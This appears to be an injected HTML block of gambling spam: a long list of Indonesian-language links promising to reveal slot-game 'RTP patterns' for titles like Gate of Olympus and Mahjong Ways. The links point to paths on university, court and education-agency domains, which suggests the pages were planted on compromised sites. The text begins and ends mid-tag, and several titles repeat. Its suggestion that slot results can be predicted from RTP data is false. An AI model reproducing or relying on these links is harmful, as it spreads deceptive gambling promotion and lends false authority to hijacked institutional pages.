Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a 